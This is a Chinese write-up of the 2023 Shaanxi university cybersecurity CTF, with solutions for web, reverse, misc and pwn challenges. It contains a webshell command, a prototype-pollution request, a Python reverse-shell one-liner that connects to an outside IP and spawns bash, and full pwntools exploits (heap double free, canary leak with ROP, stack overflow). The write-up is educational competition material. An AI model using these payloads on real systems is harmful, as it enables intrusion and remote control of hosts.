2023年第三届陕西省大学生网络安全技能大赛WP
目录
警告
本文最后更新于 2024-05-05,文中内容可能已过时。

1 排名
2 解题思路
2.1 WEB
2.1.1 easyrce
过滤了一些东西,用 file 伪协议即可
http://1d99bce9.clsadp.com/?PK=file:///flag得到 flag
flag{95fbdea5c514a22bbfb4cd91c068560f} 2.1.2 mua
-
扫目录访问
robots.txt,根据提示访问/substr_pass.php -
在
/substr_pass.php页面中查看源代码发现存在提示传参a=xx&b=xx -
根据文件名
substr_pass猜测用于切割密码,且每次切割查看最多的长度是3,且爆破后发现长度到81后截止,直接脚本跑密码import requests url = 'http://5756eee1.clsadp.com/substr_pass.php?a=%s&b=3' all = b'' for i in range(0,82,3): b = url % i r = requests.get(url=b) all += r.content[:3] print(all.decode()) #password是富强民主文明和谐自由平等公正法制爱国敬业诚信友善< #最后的 `<` 符号需要去掉 -
访问
shell.php构造payload即可http://5756eee1.clsadp.com/shell.php?pass=password%E6%98%AF%E5%AF%8C%E5%BC%BA%E6%B0%91%E4%B8%BB%E6%96%87%E6%98%8E%E5%92%8C%E8%B0%90%E8%87%AA%E7%94%B1%E5%B9%B3%E7%AD%89%E5%85%AC%E6%AD%A3%E6%B3%95%E5%88%B6%E7%88%B1%E5%9B%BD%E6%95%AC%E4%B8%9A%E8%AF%9A%E4%BF%A1%E5%8F%8B%E5%96%84&cmd=cat%20/h*flag{d6ad3f657b1c54ba8336c170d7b762b9}
2.1.3 PPP
-
通过
merge函数原型链污染修改evilFunc函数的默认shell值即可POST / HTTP/1.1 Host: 648bc958.clsadp.com Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close Content-Type: application/form-json Content-Length: 95 {"__class__": {"__init__": {"__globals__": {"evilFunc": {"__kwdefaults__": {"shell": true}}}}}} -
然后访问
/路由,执行命令即可,由于命令返回值是print,而不是return,所以需要反弹,但是靶机上使用nc反弹失败,改用python即可vps端进行监听nc -lvvp 8080http://648bc958.clsadp.com/eval?cmd=python%20-c%20%22import%20os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%27120.48.7.238%27,8080));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([%27/bin/bash%27,%27-i%27]);%22
flag{83fa778552fddfa2a188a89f281b580b}
2.2 REVERSE
2.2.1 ezpython
使用 pyinstxtractor 解包
python3 pyinstxtractor.py main.exe得到 解包后的文件夹,找到 main.pyc 后,进行反编译
uncompyle6 main.pyc > main.py得到源码
# uncompyle6 version 3.9.0
# Python bytecode version base 3.8.0 (3413)
# Decompiled from: Python 3.7.16 (default, Jan 17 2023, 16:06:28) [MSC v.1916 64 bit (AMD64)]
# Embedded file name: main.py
import sys
str = 'cidb~071c75g62=a=d2=acc211c010`1<`gacx'
str1 = ''
flag = input('�������flag��')
if len(flag) != 38:
print('The length you enter is 38.......no no no no not flag')
sys.exit()
for i in range(38):
str1 += chr(ord(flag[i]) ^ 5)
else:
if str1 == str:
print('yes is flag')
else:
print('no no no no........')
# okay decompiling main.pyc简单异或,直接编写脚本即可
str = 'cidb~071c75g62=a=d2=acc211c010`1<`gacx'
for i in str:
i = chr(ord(i) ^ 5)
print(i,end='')
#flag{524f20b378d8a78dff744f545e49ebdf}2.2.2 ezpe
使用strings查看文件得到两段字符串
Yes,you found me!Now I can tell you,flag is flag{key1_key2},but where is the key???Do not frustrated!I can give you key1,key1:w0w! Now go find key2!
+++++ +++++ [->++ +++++ +++<] >++++ +++.- ----- .<+++ +[->+ +++<] >++++ .<+++ +++++ [->-- ----- -<]>- ----- -.+++ +++++ .<+++ +[->+ +++<] >++++ ++.<+ ++[-> ---<] >--.< +++++ [->++ +++<] >+.<+ +++[- >++++ <]>++ ++.<+ ++++[ ->--- --<]> ----- -.<++ +++[- >---- -<]>- ----- --.<+ +++++ ++[-> +++++ +++<] >++.< ++++[ ->--- -<]>- -.<++ ++[-> ++++< ]>+.< +++++ [->-- ---<] >---- --.<+ ++++[ ->--- --<]> ----- ----. <++++ +++[- >++++ +++<] >+.-- ----. <++++ ++[-> ----- -<]>- ----- ----. <+++[ ->--- <]>-- --.<+ +++++ +[->+ +++++ +<]>+ +++++ ++++. <++++ [->++ ++<]> ++++. ++.<+ +++++ +[->- ----- -<]>- -.<++ +++++ [->++ +++++ <]>+. <++++ ++++[ ->--- ----- <]>-- -.<++ +++++ [->++ +++++ <]>++ +.<在线 brainfuck 解密后,得到 key2
PE_sT3uctU3e_1$_suBt1e
flag{w0w!_PE_sT3uctU3e_1$_suBt1e}2.3 Misc
2.3.1 云璎
谐音,云影密码
def de_code(c):
dic = [chr(i) for i in range(ord("A"), ord("Z") + 1)]
flag = []
c2 = [i for i in c.split("0")]
for i in c2:
c3 = 0
for j in i:
c3 += int(j)
flag.append(dic[c3 - 1])
return flag
def encode(plaintext):
dic = [chr(i) for i in range(ord("A"), ord("Z") + 1)]
m = [i for i in plaintext]
tmp = [];
flag = []
for i in range(len(m)):
for j in range(len(dic)):
if m[i] == dic[j]:
tmp.append(j + 1)
for i in tmp:
res = ""
if i >= 8:
res += int(i / 8) * "8"
if i % 8 >= 4:
res += int(i % 8 / 4) * "4"
if i % 4 >= 2:
res += int(i % 4 / 2) * "2"
if i % 2 >= 1:
res += int(i % 2 / 1) * "1"
flag.append(res + "0")
print("".join(flag)[:-1])
c = input("输入要解密的数字串:")
print(de_code(c))
m_code = input("请输入要加密的数字串:")
encode(m_code)
md5 加密后得到 flag
flag{9edabf1448871181eb0e7133b5b3d701}2.4 Pwn
2.4.1 勇闯迷宫-过三关
from pwn import *
e=ELF("./pwn")
context.binary=e
libc=ELF("./libc-2.23.so")
import sys
if len(sys.argv)==1:
p=process("./pwn")
gdb.attach(p)
pause()
else:
p=remote(sys.argv[1],sys.argv[2])
context.log_level='debug'
p.sendlineafter(":\n",'516')
p.sendlineafter('>> ','1')
p.sendlineafter('>> ','4')
p.sendlineafter('>> ','2')
p.sendlineafter('>> ','3')
p.sendlineafter('>> ','2')
p.sendlineafter('>> ',str(133))
p.sendline(str(0x4014b4))
p1="I_LOVE$$CTF_IN5.16 R0OT"
p2="I_LOVE$$APPLES65.16 R0OT"
n=1
def check():
global n
p.sendlineafter('>',p2)
p.sendlineafter('>',p2)
p.sendlineafter('hahahha,','0')
def add(ind,size,data=' '):
p.sendlineafter('>:','1')
p.sendlineafter('Index: ',str(ind))
p.sendlineafter('Size: ',str(size))
p.sendlineafter('Content: ',data)
pass
def free(ind):
p.sendlineafter('>:','3')
p.sendlineafter('Index: ',str(ind))
pass
def show(ind):
p.sendlineafter('>:','2')
p.sendlineafter('Index: ',str(ind))
pass
check()
add(0,0xf0)
add(1,0x68)
add(2,0x68)
add(3,0x68)
free(0)
show(0)
d=u64(p.readuntil('\n',drop=1).ljust(8,b'\x00'))
print(hex(d))
libc.address=d-libc.sym['__malloc_hook']-0x58-0x10
print(hex(libc.address))
free_hook=libc.sym['__free_hook']-0x14
system=libc.sym['system']
malloc_hook=libc.sym['__malloc_hook']-0x23
gadget=libc.address+0xf1247
free(2)
free(1)
free(2)
add(4,0x68,p64(malloc_hook))
add(5,0x68,b'/bin/sh\x00')
add(6,0x68)
add(7,0x68,b'a'*0x13+p64(gadget))
p.sendlineafter('>:','1')
p.sendlineafter('Index: ','9')
p.sendlineafter('Size: ','12')
p.interactive()2.4.2 canary
from pwn import *
import sys
from ctypes import *
dll=CDLL("./libc")
e=ELF("./pwn")
libc=ELF("./libc.so.6")
p=remote(sys.argv[1],sys.argv[2])
p.sendlineafter('select:','1')
p.readuntil("Go:\n")
dll.srand(dll.time(0))
n=dll.rand()%100+1
p.sendline(str(n))
context.log_level='debug'
p.read(0x28)
can=u64(p.read(8))
print(hex(can))
p.read(0x10+0x10+0x8)
libc_start_main=u64(p.read(8))
print(hex(libc_start_main))
libc.address=libc_start_main-0x29d90
print(hex(libc.address))
rdi=0x0000000000400b93
bin_sh=next(libc.search(b'/bin/sh\x00'))
system=libc.sym['system']
ret=0x000000000040073e
p.sendline(b'a'*0x28+p64(can)+b'b'*8+p64(rdi)+p64(bin_sh)+p64(ret)+p64(system))
p.interactive()2.4.3 stack
from pwn import *
import sys
p=remote(sys.argv[1],sys.argv[2])
p.sendlineafter('name?','a')
p.sendlineafter('you?',b'a'*0x90+b'b'*8+p64(0x40082e))
p.interactive()